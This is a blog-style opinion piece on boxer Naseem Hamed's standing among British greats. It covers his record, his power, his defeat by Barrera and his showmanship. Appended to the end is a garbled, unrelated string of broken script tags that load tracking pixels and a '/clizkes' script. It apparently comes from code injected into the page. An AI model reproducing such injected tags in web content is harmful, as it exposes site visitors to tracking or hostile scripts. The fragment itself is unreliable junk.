 British boxing great Naseem Hamed was a boxer who divided opinion as to his standing in the top 10 of best British boxers of all time. Some have Hamed near the top, and some rank him outside the top 10. Naseem Hamed was inducted into the International Boxing Hall of Fame, there has only been a select few British boxers post the war who have been inducted, Frank Warren calls Hamed the best boxer he has ever worked with, but was Hamed really that good.
Hamed was definitely a superstar not just in this country but across the world including being a huge star in the Arab countries including his native Yemen. Hamed conquered all in front of him until he came up against boxing legend Marco Antonio Barrera, it was embarrassing seeing Hamed that fateful night in Vegas as instead of jabbing and picking Barrera off when he came in to engage, Hamed kept waiting for the right time to knock Barrera out with a knockout blow, but unfortunately that never came and when the bell went to signal the end of 12 rounds Hamed's undefeated record had gone.
Hamed was a fighter who made his name on ITV regularly attracting 10 million plus viewers for his fights. He was trained by legendary boxing trainer Brendan Ingle who had picked him off the streets and trained him from the age of 7 till he was 25. Hamed has a 36-1 record and with a unbelievable record of 31 knockouts. Hamed became the WBO champion when he knocked out tough Welshman Steve Robinson in 8 one sided rounds.
In terms of power Hamed was up there with best of them, he broke Manuel Medina's jaw on his was to stopping him in round 11 . He knocked out Augie Sanchez, beat Kevin Kelley in 4 brutal rounds in Madison Square Garden beat IBF champion Tom Johnson, he beat tough Vuyani Bungu, he also beat Vasquez, McCullough and Soto.
Hamed earned a six fight contract with HBO worth a cool 12 million , the only boxer on HBO who was rivalling him for the same money for a fight was Roy Jones JR, even the likes of Floyd Mayweather and Oscar De La Hoya were on half a million per fight. Hamed' ring entrances were sometimes longer than a lot of his fights, for the Kevin Kelley fight the ring entrance was 12 minutes long. Hamed has also come on a flying carpet and other crazy but engrossing ring entrances. He signed a sponsorship deal with Adidas that earned a fair few dollars, he created his own pair of boxing trunks that were as flashy as Hamed's style of boxing, and he got together with Ministry of sound to create his own ring entrance music.
Naseem in my eyes is definitely one of the greatest British boxers of all times, the viewers flocked to the TV screens every time he appeared, he dazzled everyone with his flashy over the top ring entrance to the somersault over the top rope. He had real genuine one punch knockout power and dazzling feet movement, with all these Hamed should have been the greatest featherweight of all time, but he come up short and he never quite made it be King, but he remains a British boxing legend.
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>